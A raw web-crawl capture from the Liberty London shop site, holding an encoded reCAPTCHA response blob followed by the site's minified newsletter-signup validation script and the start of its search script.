Qwr3DtyN0F8KwecKBbhTCmDHDucKQD8Kqw6rDuMOmN8O7ecKpDUZ/w4tNw6XCgRoLKsO2woRvw5/CrsKaIHPDl8OOwroiG37CsXxOwrTDoQ7Di8OQfMKjbMOkc8OfDBLDnkF+EMKpb8OLwoLDglJSBMOCwqI2OSjCu8KfwqrDhMOtGm1XwoLCp0nDpkAmw64nwohMw6jCoU4yw64Cw7FUw6bCq8OXwqFLClFEGCxxDmLCpzvCgMOCwoE4w5JLPcKbwoxHS2NowoAhwo/Dl8KKwqY1B2DDn8OtLcOVSMO7w5DCv8O2HxrDigIufsK5fsOFw4jCgls2Jn0nQMOeRcKoWMKfwoVEw7DCicKPDjPCvsKLwq5nwqk4w7zCp2sQw48/ZCgzw4fCrFwoIm80w4HDk3IxQhTDjcOWEEXDgsOkwrA+w61nRsOKRzt4QMOJJGZkwqtawrAtw7zDpcOcwoZpFStbw6tQBcOQw47ChEQ9XAJsw4ItJUzChsKVwoMfwooCwrLDvcKqwqVrwpRDw4bCtsKBw6DClG7DvcKlKixrAAExwohQwopvXMOUw7/DulsbMB3DmcKMw6Vcwr4uKMKcw7Z2YV7CowATwqEqwonCgAHCiTkrw63DinDDmRHClMOEw6YCPAIYw5FiH8KYU8K/wrHCok7CtTbCgxHDncKvw6fCm8KHJcOPVMOcw7ROwowYEF1WZMOEIsOgwpUISmFiNXV/asKzakp7UhXDr8KMwp8CwpIvIyzDj8OGV8OyDMKqw4TDqsKOHDZww63CtBB0w41BCMKjW8Kgwp7Du1DCsMOtbsKZwq9GRVvDs8Odwrtiw48fw6vCocOVT8KHQgB5ecKOw6zCkcOWwq4lVMOZwr/ClcK2Z0VGd8Osw7I2wrw+ccOKwokbw6lqd8Oyw687wr5wC8OpwoE/w7jDljbDi3TCk8KFw4oTwp7DvyfDuFRdC8Kew6p1wp/[base64]/DpsKzWivDkcOIwoPDrHgnwo/[base64]/[base64]/CoQ7DmsOga8OBworDrMOUNDNcBi/Cp1k4KyVvAsKVw78wwr5mUDAGBsOXw5wIHcONw4xvRMOpwoMXw6/ConnCtQ9fD8KEwqLCn8Kww5LDhcKyw7rCqMK4w6bCmsK8w6JZw4kpJMOPc8KYw6BCw7nDtiF5LAs1dsO9ExJQYcOJHQHDtHxJU0powq3CpsO7w6TCvMKnNcObfMKoI15Yw6BQwovCrXkUWsKCdX/DiGfCgsKsZ1fCpcKRDcOefRsYbMOvJsOzMlPDsBRJwpkbwrclQMOCw4nCpsKdwp/[base64]/wqrCgMOeGjPDscO2Z8K0AMOawpzDnFVHwo3CmUAGMUTDj8OMUnpPRU1FwpVxw752W8KyL8Olfg8BRijDlMK7JREtwo4nw5NGKsOKeGE6wrjDhwJ0wrjDplJSw6zCmcKJUFBad3lBLR9Hw5/DosOww6Ibw6/DrUTDqcKaFsKhLWvDvcKIdsKQwrvDm0DDssO+asOsEkzCpzDDiMKoKjbCqhzDvMKQcMKWKFApVmJVKl3DlcKMwpEEwrNnMiU+w6bDhcK2w6PDtMKWw7/CqS8vBcOPPiHDvDBawpHCocOKEcOawpPDilPCksKpwpUlGcOgwrLCssOCSRtPScKaw6zDoUk4Wh9Zwo3Ds8OIw64dcSrDrsKHw6fDucKtwrTCii1Zw75Mw7DDkTDDrsOkJlNaJ0gLw4oZWsOuw4YpXHbDosOPwp/[base64]/Dn1o5JmtVJFzCqTHDvMK3BMOEJsKMCU/Dsi3CiADDrE5kwp8tWsOtScOVwrPCm1oUUnDCosKgLghEw6ltwr0Xw7QlHREvwrEXCFXCuQrCsk1Jwp7CosKPwp5iw7DDrcOhQSo1S8KsR8O/[base64]/[base64]/DpsKeesK1D2l1RywAI8KSwoPCj1XClsO4DcOPw4zCmRHDu8OVwp0ewpIqw7g0ZMKOKn/[base64]/Cp8K7w4HDi8OeJ8KPbsKCdn1CHirDucKpIlnCrsKaw7rDgMOYbjvDsAs/VsKWE3nDpMOVw7R2P8Kaw5djFsOfB8Kyw67DvMKtwq7CqcO0w4l6asKuwoIXBw0QwrHChMOYBhJvaCNjwolFwpxJecOMWMOlw5FxDcOKwrF3w5IlwpHCoEgcw6Now68+E1MfwofCgEpkSsOew6Byw6gWwr9xVcOdwpLDsMK+w4M+V8KvLlHDqijDqcOTwqjDuUnCl3/DicKMwrTCsCXDvHzDmQnDrMOBwqjClsOeJMKhw5INGsOmS8KQFMK9JcK6woQ0w7Udw4HDgsOuw4NRUcKvwrvDpitfScKzw5Vcw5MRw6Ftw5BubsKLVcOGXMOxchQke0ZZPHnCrSHDu8OaVcObwqkKMCMRJsKEwr/DujzChFBpXcO7w7vDhsOewoXDgMKVFMK/w5vDiyLDosO9wqfDoHUsAcOOwolywrQWwo9ow6Y4wpp2wqtyIEVFR8OTZcK6w7cRYsKdwrjCq8KCw4nDosOkQMKWG0fDr8K6f3RYAcOkISPDi8KdcsOdPwV5K8ODB2cAwqXDpCIVbcKiw7ofw7vCksKQwr/CrsKww4PCqz7Ch17CtMKtDgAiaCEKwqrCkXbDtU/DtyzCr8Kow4sXwoNhw6BDQ2B+fgLDsnAuwqgCw6p5w7XDvQvDsgDDssKCEnp2w5DDmMOAw6vCqhjCu8KkfsOVw5Nawp8GQRBQUMK3w6DDucORwofCmMOoI8OxVj/Cr0RxwpLCvMODNMKIw4h2wpxDMsOXw6xzRWLCm8ODwqxARcKoPTvCi8O/bjppXyEdBETDontjHkfDq8KSJF5qRcOvW8Kuw5jChkDDq8OSw4c4w4PClzDChMK1UUjCpsOOScK1F2DDm0TCgkxHwoBAw4xjwr/CvkrDtMO3c1TCtcOFHmDCpQPCiVkCw7rDhgJ6wqcHw6zCk20EwoA9SMOzCsK0wqjDuRc7w5XCqcOrf8O2wp9cw6IawrjCqikvIF3DvU7DrMKuw6vDlHLCs1QlaRo8M8Ktwqkywr7DpsK3w6rDj3zCjTInw44xQsK6wrnDocKpw6XCrx4EwpNiKsOUwofCs8OkcUg/[base64]/wqkJcDQkwowMwrhuJcKIC8Olw7ZrewXDmHTCvkAZwpLCrcKIwoNQY8Ksw5/[base64]/DnxzClhp4w4pzX8OFQcKSwpPCpHp/wopNUjHDmcKYw5TDmBnDvsOyw7puw6wPNU7Cim0pQl3CkUPCh8KQH8Oxc8KcwoPDu8OjwpRvbcO0wpxNZ2fDp8K9GlPCoydzDEDDkcO9w7DDpsOPwrVSw4/Ct8Kdw6VTwrhKw65DwozCrTJEwrgCwr8Wwq0FccKgK8K8dMOlwo1iCsKcwrF2b8Oyw5MswqFxwpsyw7zClMOvH8OGw47Dkkk/wqB0woNHRBRgw6XDs8KywpbDkjLCr8OXCcK2w6k/GcOfwpVeWX/DlcOPwpbChkfCqsKQHMOfw5bDm1nDhsK7wrJrw4TCjAVBHRIhdsOowpM3wrTCscKwcMOLwqvCm8KdwrLDq8ONMw99NcKoDMOmQx09FmfCghNTwrs5cE/Du8KIScOrSMOBwrJbwqvDuAYCw6/[base64]/Chlgyw67CrQdiwoMUw4jCnQDCoEhRD8Kewo5XacOtIsK/Q8OWwpgHwofCuzbCgMKaGnQjSjPCkXbCtyxIwq5jbcKpBT99ccO+w6rCj0Jgw71jwpvCoFxGw4DDuDUmWg3DgcOcwoZiB8KHw5/ChMOCwoUPJVPDs0AYBFQhGcOnI08AXAvCjsOAFSVIWQ9Bw7nCmsKswoHCjMObJ2QeccOTwoosw4VGw4zDt8KDZA/Ds04pW8OtfWXCvcKZIBvCvMOqIcK0w6tNwp3DgSDDqlHChDnCg1HCgmDDsMOjbS8yw4Epw7c4CcOFY8KuAH5PZUjDmCTDlxPCk2/DslLClcKhwr1dw6TDvcKvEQ/DvxLDi8ODEyLCuBnDhcK3w6hAJcKDRRIbw7/CvTrDpFbDhsOzQsORw7bCpg8cayLDhxDDi2HCqyMOZQPChMOpwpsZw43DosKuTSjCvjVFAmrDjMKhwr3DqUvDtMOEHgzDvcODA2cQw7ZCw47CoMKBb0PCp8OfNRUwbsKqIi/DgRrDqsOxHmLCtyoCIsKTwr/CpMKZbcOAw6/CkRtrwp9UwrRPMT3Ck8O7D8KYwq1PHEl7LR81OcOHKAVfXgPDvz8TMhBnwqzCkQ/CisKSw7DChsONwpQtIjvClMK6w7oVAB/DlsOdeAtvw5ZaW2dFL8Kpw5fDu8KBw5hOw7A1XCPCgnt/GsKYw4hrZcK2w6Ezwq5zXcOKwoAyQiM7wqY9VsKswpdswrPCn8ObJAvClcOTYS0Ewr03w7xPQivDqMOULADDmgUXJQQxdgQRwoJqdAzDtg/[base64]/Dv8KYw69HVV/[base64]/[base64]/Crgc/wrjCnBNJwpLDrDDDvcORYsOffHozAsOsAzYYwq3Cl8O4w4FTbcKCWETCkhzDjBHCssKWCSZia8K5w6PCgwPDusOdwq3DnH1nTG/[base64]/wovCgEjCohxXw69Pw5IVBR3Cum/Dvm4oHsOxw6MjVmfCmcOiZ8KuDcOVQ8K1S8Oqw7jDhSrChU7DpnFAMsKGQ8O/[base64]/[base64]/[base64]/[base64]/CiMKBwqzCoMK7w61awonCkcKbw7fDq8O1wq3DhBHDlGdeHx4FwofDpcOVw5s8RncSfDzCnxMeY8Osw6kww7bCgcKNw63DjMKhw6Y3w78pNsOXwrcIw4d1K8OUwpLCp0nDisO5w4vDq8KcMsKDTsKMwpNDfsKUVMKSdCbClsKGw6zCvy/CksKWw5AywrvDs8OIwrbDtXIpwrTDucKcR8OTYMOBesODM8OFwrJnwpXCqMKfw7HCgcOQwoLDmMO7TMO6w68vwoYtPcKXw4FywrHDpitcR34iwqNuwppMUTR/[base64]/YMODw4NCbABDZzVzbQDCksKuCMKiLnrDt8KwBsOFQjgtw4bCp8KKQ8KAJxTDn8OawoM3B8OgwqVOwps4DCJDbMK9FXjDsl/CocOfLMKsdTXCvMKvwpxBwqtuwrLDu8OfwqPDv00Fw5UnwqIaccOpKMO2W3AgecKxw6/[base64]/TG1EXMKMRzl/wq3Dp8KjwoPCvMKjC8O/TxhKZFYoaUMBCsOiSsK6w5rCr8K2wpggw6zCmsObwoBDQ8OYT8OJUMORwosiwp7CkMK5wqfCtcOpw6IbFVTDuV7Cm8KHCmHCocK5wojDhRbDn1vCrcK/[base64]/DhMKPw5U+KGkQfsKQw7jDn8KTWcO5w55Vw6wxw6dZEMKMwphlw4UwwpZbIsOpBSd7cMKJw4orwo/DhsOwwp9/w6bDpA/[base64]/GsO9w5EPwrIpJGdiMW5ADcK8YmPDhsOifMOcbsKOw6lTw6hoaQ0pfcKNwrrDli8eC8KFw6PDsMKcwqTDmykwwp7CtXNgwqYfw51ew4vDgMO0wokMdcK6OUFOTwXCsnxjw5VAe2xMw5LDj8K9w4DCuyAIwo3ChcOiEwvCo8Knw4PDlMOvwqXCjVfCpsOKX8OlScOmwo/[base64]/DpHLCikRuw7LDuWHDj8KYwrwawpExWMK6wo3CnMOcwp1bw4kdwofDjRTCgAISRjnCtMKaw7TCtsKgGsOew4rDvX7DhMOQbsKjGXZ+w7LCq8OKHE4sdcKsahQEwrIWwqUEwqouWsOmI1fCr8Ktw5w1SMK4cQp/w64HwqDCoBttS8O+EXnCk8KoHGHCssOVORhVwqxqw6E/fcKow5XCrcOoJMKHThQdw5bDmcKAwq4FacKxw40qw7HDgH1JB8OnKDTDhsK2LhLDkEHDtlPCocOpw6TCv8KzC2PCiMOxIFIAwp4iCzJQw4MEV0fCgh/DoB4CLsKHZ8OPw4bDp2nDj8KMw7vDqlDDglvDknrDpsKsw6w0wr8QLWFMJMKvw43CuhPCjcO5wqnCjyZ+MUttSxnDoGNXw5jDlghjwoRMCwLCgsKqw4zDmsO4aVXCiA/[base64]/[base64]/w4ZMBcKQTcOFw7EGR1/CgsKKw7DDqSvDq8OhcVQSKxnCscOMwr9Pw7IjwqnDjWZVRMO+E8KHYW3CmVwLwqXCi8Oawp4twrxkesOww55Bw7sVwp8bScKyw7DDusO7FcO2BWzCqTZmwr3Cmx7DqsKxw6YZGMOcw4XCvQkrMgrDs35MCUnDj0dDw4bDl8Oxw6p/QBk/LMO9wo7DpcOkbsKxw4B3w6sGO8Otw6QrbsKsTGIjKXJrwojCqsKVwoXCqcOmPTIEwq5hfsKxYQLCpXPCu8KewrpODzYYwql9w6hVC8Old8OJw7MnPFh9Qg3CpsO/bsO3esKCOMO7w6M+wo0XwqjCtcK+wrIwDGrCtcK3w7sLP0rDjcOYw6LCtcOew6ppwpVhXAfDpS7DtDPCocKEwozCigM+XsKCwqDDmTx4HT/[base64]/ChmrCgsKDYxnCmMOPHMOyw47CjcO0wrBqwo9xZzTDk8OlJRs8wrnCuyrClHPDrFtsEwJ3wpvDgFQgD27Djm7DrMOIaHdSw5Z8HSYRXsKlV8OPE1jChX/DpMKyw4Z9woZWVV5yw4AWwrrCoAnCo1tBG8OSKmwPwpBAe8KcHMOMw4HCjR9qwptew4HCvWjCnDLDkMOjO3/DuCbCiVV+w781eSXDkMOVwrktFcOVw5HDv1rClgHCrzFxAMOXV8OFXcOVH2QLLXwKwpc6wpLDpioCB8KWwpvDqcKzwrw+eMOLKsONw7VPw4kWVcOawofDoSvCumfCt8OZNwHCmcOLAMKkwq/CpnQBKHvDsDbCjcONw4l3ZMOjG8KMwp1Xw4B5T1zCicO+H8KPPBh9w7vDuFZPw7p5cF/Cghxdw5l9wrVLw5oFVTzCtCvCpcOXw7/CusOYw5DCl0jCmMKzwp1Aw5E4w7AreMKZR8OlS8KvXB/Cp8Oew5bClSHCtcKUwoQrw4jCp3HDmcK1wr3Ds8OYwo/Cu8OnVcKbNcOfZkIHwroWwp5aKV/Cl3DCpnvDpcOJw5cAJsOeXXkIwq0cD8KNOCYdw4rCqcK8w6fCgsK8w6APZcOFwr3DjULDpMOJWcOmEw/CpMOaU2vCqcKcw4txwr/[base64]/CuMK/w4vCoQ8mw4TDuMOyfgXCuMOlw6TCjsO8SjIlw5XCjRAkJk8Hw77Dh8Oew4zCkFpGMFzDihXDl8K/J8KfOVwgw6vDi8KZV8KPwrNNw7Fgw73Co2fCnEMtEi7DhcKGUMKSw4U6w77CtnbDt3tKw4fCqmfDp8OxImdtAwBENU3Dp0MhwrbDp0/CqsOrw7TDhErDqsOgWMOVwqLCn8OzKcO1HT3DshkBe8OrZ3PDqcOvRcK7M8Kqw6fCrMKmwpASwrjCgk/DnBh2fzFgaV7Ci23CusONf8Oow4DCkcO6wpnCvMOWwr1XbVoyHkt2YyYgPsOqwqXCnFLDmH8Sw6RVw7LDvcOsw6U6w4vDrMKtZzZGw40PNcOSWDLDu8K4W8KTOmh/w73DlBPDvMKOajkWEMOmwqnDrzEWwoDDt8Kgw4ALw4PCoi5uScKoSMOcQ3PDi8KzQnNewoM9IMO5HBjDvXp0wrUQwqotwpZ9RAHCgzXCrm7DpwrDlmXCm8OjAzsxVCc/wrnDmmcxwrrCtMOAw7lXwq3Di8OiOmYAw7RIwpEAZ8KDBifCjwfDmsKjZl1uNFXDqsKbZyzCuioYwpw8w7wIexctNDnCscKnU1HCi8KXccKtQ8KqwqBwd8KgUwUuwpTDtGDDiTM6w6MdZRVGw6lDwpbDpHfDtS85TmUkw7zDucKvw5Imwr8WP8K/w7kPwq/[base64]/DtMOUw69zwo8rw5nDpFfCosOQwqzChlDDpcKSOk4lwoJPw4RxdcOtwrYOT8KPw4DDlibDvF3DlxANw5NswozDgTnDj8KTU8OJwqfDkcKiw7oIOjjDgghQwqNFwpJ4wq52w7g1BcKjAV/CmcKJw4bCrMO+SGZswoBQR2pXw4vDvXbCqnkxZcOeBETDhH7Do8KLw5TDlSMLw4LCg8KHw7cmT8KRwqXDjDjDhknChjgSwqnCt0/DumtOIcO6EsK4wpHDnn7DmHzDmMOcwqohw5lAN8Orw5IHw6w8ZMKSw7g3BsO6WHxSHsOmLcOOeyJfw7Y5wrbCucOswpBpwpbCqzPDtyJSbA7CoWPDnsKAw4dXwqnDsCbCjR09wp/Cu8KswqrCmVAUwoDDimTCicKbYMKHw6jCh8K1wrvDgFAawrxAw5fChsOfB8KbwqjCgGM0AzdbcMKbwptXeHgmwqVhScKWwrLCp8ObHVbDisOZQsOJeMKSOBYdworCuMOtbWvCk8OUcm/CncK6Q8Kiwos6bWHChcKlwpHDlMOeQsOuw6oWw5ZgBwkeCWJgw47CnsOkX3dSAcOlw7jCosOOwrxNwo3DpAMwYsKQw6M8JDzDosOuw6PDgXHCpQzDvcKaw6lhaR13wpYfw6zDisK+w5hbwo7Dvw06wpTDn8OhKkYpwoxpw61fw5cowqIkE8Ouw4xBUG49O1fCsE4/AH0lwpzCrn5jTG7DnwzCocKPGMOvQ3jCimQ1FsKJwq/CshspwqjCpD/[base64]/[base64]/CqURXCBHDqHnCiiZ/w4LCjx3ClcKSw5DCmShOTsKrWGUQccO/QsOSwonDk8KCw7Uuw6DChMOGV1HDl3xEwozCl116ccKIwrxYwr/DqH/CgFQEQwIgw7XDj8KEwoRuwrUrworDoMKyN3XDtMKkwr1mwoptFsKCZTLCr8Kkwr/CusO0w73CvG5XwqbDmwcbw6MyTiPDvMOKJwofegIhZsOAbMONQ2JUY8Otw5/Dm1QtwqwINRLCkHldw7rCp3/DmsKADQN6w7PDhERSwr/Cr19FbWHDgRTCh0bCucO6wqjCi8O7YnrCji/[base64]/CscOVwpEXZsK9w5jCvS/DgsOVGy7Dj8O7w6sPSztVM8KvJkN9wodaY8OkwqzCm8KQM8KDwozDj8KUwobDhhNvwpM5woVcw7TCoMOJTSzCtFLCvcK1SRASwrxFwqJQE8Kgdjc7wrPCpMOjw6kycBo/bcKrQMK8UsKafn4Xw6NCw59RRcO1WMOJesKQWsOGw5Uow4TCvMKuwqDCsHZuYcOJw6Yowq3CrMK2wrEjwrlyKUtEScOww71Pw6oFUHHDn37Dv8OJNh/[base64]/Dp8KsEMKxegHCtsKfw7jCvcKww7vDqsKZwovChz7DvsK7wpUTwqLCosKaASTDsz4KX8KKwq/DnsOuwq4Tw4ZfcMO6w59QB8OdZcOkwpzCvggPwoHDg8OxVMKBwoN4Blk2wotsw6zCj8OVwo7Cky3CmcOGQwvDhMOSwq/Ds3ksw5MXwp1jVsKzw7dRwqDCvS4uQTtvw57DhALCml4ZwoAAwoXDtMKlJ8KOwoEqw4hRXcOuw65nwpEqw6bDr0/Ci8Ksw78EJQhAwpxaAALDiD/DvFRZdBBnw6V9K29ew5MBC8OSS8KgwpnDnHjDq8K6wq3Dp8K2wp9QfAvChEUtwo8uPcO/wrvCvy12DWnDmsKdecKwdRIjw6zDrkjCu1MdwqpGwqbCisOpcDluP19TbMKHVcKtbcK4w7nCrsKewo0Hwo9cYFbCnsOXFBEWwqfDs8KXTTEOSsK/FHnCglIRwrkuI8OewrIvwrBna1RoUCsew5VUNcKPw6zCsAESfifCvcKvTl/[base64]/Dr8KQfj7CqMOXX2bCnmIyKcKzQ8OmwqnCqcKZwqLCmHzDtcKgw5p0dcO6wo90wpfCslHCtDDCh8K7RAvCtATCr8KuHVDCtcOuw7HDvkRBOMO5QgrDlMKuR8OSXMKQw7MFwqdcwozCvcKYw53CqMK6woF/wpTCpsORwpvCtnHDtndoDDhicDZUw6QAOMODwoMiwr7CjVgWCnrCr04Xw7c3wqp9w7bDuWvCmH06w4vCqzQewoHCgAbClUsawotmw4JfwrM9ey/CscKFd8K9wpPCsMOEwoVwwp1McTc0XS51a1DCthcnccOTw4bCkg07AyHDjzAGZMKyw6vDjsKVbsOWw4Zew4omw5/Cqzhlwo56HggscXxVF8O9OcOTwqJSwojDqMOhwphaJ8KYwox5U8O+wrYjDgoiwow9w4/[base64]/w7IeHztdMcKqw4HCoWNCwqrCjcOzw61Gwot6w4gvwqwXHMK8wpjClcO0w7wvLCpjD8KTd3/CnsK4CsKrw6Ixw44Gw6RqW1gGwpbCrMOiw5PDhHgIw6JFwrd7w4MuwrPCvmLCphbCt8KqTBPCnsOkY33Cr8KGPG/CrcOmMn94VWJlw7LDlQgHwpYFw4Jow5Qtw49XKwPCi3kWMcOCw73ClsOjS8KbdCzDhXEyw5UgwrnDrsOUNEdAwo3DpcOvHXTDksOUw6PCmmDDmMKQwqYvMcKKw6dsUQTDvsK2wrfDjwfCvgzDiMOkKyHDnMORVWPDvsKXw4s/wpPCog9bwqLClW7Doj3Dt8KOw73DlU4cw7rDg8K8woLDnH7CnsO2w6bCksKMKcOPJCs9R8OeSkgGEhgcwp10w6jDsUDChlLDu8KIJS7DvEnCicO+D8O+wovCnsOfw78/w7bDpVfDt3ExSERBw7zDhEHDu8ONw4jDtMKqb8O2wr0+YwFAwrE7GUlwUSQTNcKtJR/DkcKEd18SwqZKw6bDtcKQUsOjczjCixZqw6MRH0bCsHo+YcO3wqrCikPCiUM/eMOQcS5TwofDiSYgw6c0CMKYwrbCgsOMBsOXw57DnXzDqnR4w4lJwpbDrMObw6JlEcKaw7nCksKrw4QPe8KzesOodgLCnGDDs8Kfw6YwFsOxCcKswrMaIMKIw4jCuQcCw6TDsAPCnAMUOgpSw5QFRsK4w5nDhHbDl8OiwqbCjg4lXcKDHsOgDmrCphzCqi9pNA/DpHhBHMOnUjTDgMOKwrxSNmrDk2LDiSnDh8OCQcK7ZcKAwpnDlsKFwoMzIRlgwo/CsMKeC8O8LgR4w4g2w4fDrCcfw4jCiMKIwo/[base64]/[base64]/w4NrIcOIw6EJwp15S8OlMS7Cjg44w5/[base64]/DqMKPwqzDnMOtwqPCiMKwBGnCgsOqYHcPdcKzL8KHXi7Dv8KDwqpHw7/CmMKVwpnCjxQCTsKRRsOiwqnCh8KCbifChBFPw5/DosK9wq7DssKpwok6w71YwrrDgcOvw7HDgcKaJsKdQTzDmcK4AcKQVB/DmcK8CVHCmsOcGFzCnsK2UMOpasOSwrcLw7QNwphdwrnDui/[base64]/Dlz9+wo07wrXCqsOHNVEbf8ORNwfDq3TDlyFPBT9Gwo0kwrTCogTCu3LDmFppwqzCsW3DmzNtwpsUwpvCkyfDicKJw6E5EVM2MMKHw5nCncOJw63Dq8Ouwp/CvFIEU8O+w7hcw63DtcOwBVZmw6fDq2I4IcKUw57Cu8KCDsOvwrMvBcKCD8OtRExaw6wkMsOyworDjwXDucOFSglQXQY3wqzCuBh2wr3DkxF8XMK2wod7S8OXw67ClFPCkcO1w7vDtBZFKjfCrcKeBkfCj0IAPCXDoMO6wo/ChcOFwq3CvhXCvsK6MlvCnsKbwpYJw7PDsz1Zw51ZQsO4QMKiw6/[base64]/NcK6ITlxw40sS3oGwqY2Q8Kea8KMRzrDiUHDm8KFw6HDu2nCpcOrITZ1GSPCt8KVw7PCqMKIEsORZcO0w4XCq0/Cu8KJX3jCosKzXMOowo7DgcKLSQnCmiXDmE/[base64]/CvX00aMKVw7UDXMKUwqUFw7DDjsOZbmDDrcKEXGPDvE3DgMOFFcOqw4vCjR45w5nCnMOvw73DksKvwqPCpn0/[base64]\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BKYWneRTZS9k6icYh+v4Qofrv9OEtyev/SSXEZK1qtI\\u003d\x22,1,0,null,1,1768731359349,0,0,[129,108],null,[102,216,85,189,61],\x22RC-TD8XbKS8KZximA\x22,null,null,null,null,null,\x220dAFcWeA6GoMvLmT9oHcPpdVynZeG-IMGPwa-TQQKuxh09asIZglEwCxwk7MxPijNiCMa7ZRRoDHT2LQgC9xoRgVAGYfK0zhx4HA\x22,1768814159293]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/newsletter.js
body_size: 905
content:
!function(e){var i={};function t(n){if(i[n])return i[n].exports;var a=i[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,i){if(1&i&&(e=t(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var a in e)t.d(n,a,function(i){return e[i]}.bind(null,a));return n},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},t.p="",t(t.s=523)}({20:function(e,i,t){"use strict";function n(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){n(e)}))}e.exports={show:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",t=arguments.length>2?arguments[2]:void 0,s=$(i);if(s.length>0){var o=s.data("timer-running")||!1;s.empty(),s.addClass("active"),s.append(e),a(s),o||(s.data("timer-running",!0),setTimeout((function(){s.data("timer-running",!1),n(s)}),t))}},eventHandlers:{handleNotificationClose:a}}},523:function(e,i,t){"use strict";var n,a,s,o,r,l,d,u,v,c,f=t(20);n="#newsletter-email",a=".newsletter-form__form-group",s=".newsletter-form",o=".newsletter-wrapper",r=".notification-container",l="#s2-newsletter-email",d=".s2-newsletter-form",u={VALID_EMAIL:/^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$/},v=$(s).find(".invalid-feedback"),c=$(o).data("action"),$(s).on("submit",(function(e){e.preventDefault();var i=$(n),t=i.val().trim();return t.length?u.VALID_EMAIL.test(t)?(i.removeClass("is-invalid").addClass("is-valid").val(""),v.hide(),$.ajax({url:c,type:"post",data:{email:t},success:function(e){return f.show(e.template,r,1e4),$(n).removeClass("is-invalid is-valid"),$(a).removeClass("focussed"),$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Footer"}),!0}}),!0):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),v.text("The email address is invalid."),v.show(),!1):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),v.text("Please fill in this field."),v.show(),!1)})),$(n).on("input",(function(){var e=$(this);0===e.val().length&&e.removeClass("is-invalid is-valid")})),$(n).on("click",(function(){$(this).removeClass("is-invalid is-valid")})),window.validateSub2SubscriptionForm=function(){var e=$(d).find(".invalid-feedback"),i=$(l),t=i.val().trim();return t.length?u.VALID_EMAIL.test(t)?(i.removeClass("is-invalid").addClass("is-valid").val(""),e.hide(),$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Popup"}),!0):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),e.text("The email address is invalid."),e.show(),!1):(i.focus(),i.removeClass("is-valid").addClass("is-invalid"),e.text("Please fill out this field."),e.show(),!1)},$("body").on("focus",l,(function(e){e.preventDefault(),e.stopImmediatePropagation();var i=$(this);i.prop("required",!0),i.removeClass("is-invalid is-valid")})),$("body").on("blur",l,(function(e){e.preventDefault(),e.stopImmediatePropagation();var i=$(this),t=$(d).find(".invalid-feedback");i.val().length>0?u.VALID_EMAIL.test(i.val())||(i.removeClass("is-valid").addClass("is-invalid"),t.text("The email address is invalid."),t.show()):i.removeClass("is-invalid is-valid")}))}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/search.js
body_size: 2234
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=740)}({136:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},137:function(e,t,n){var r=n(243),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},138:function(e,t,n){var r=n(137).Symbol;e.exports=r},241:function(e,t,n){var r=n(136),o=n(242),i=n(244),s=Math.max,a=Math.min;e.exports=function(e,t,n){var c,u,l,f,d,p,h=0,v=!1,b=!1,$=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=c,r=u;return c=u=void 0,h=t,f=e.apply(r,n)}function g(e){return h=e,d=setTimeout(j,t),v?y(e):f}function m(e){var n=e-p;return void 0===p||n>=t||n<0||b&&e-h>=l}function j(){var e=o();if(m(e))return x(e);d=setTimeout(j,function(e){var n=t-(e-p);return b?a(n,l-(e-h)):n}(e))}function x(e){return d=void 0,$&&c?y(e):(c=u=void 0,f)}function w(){var 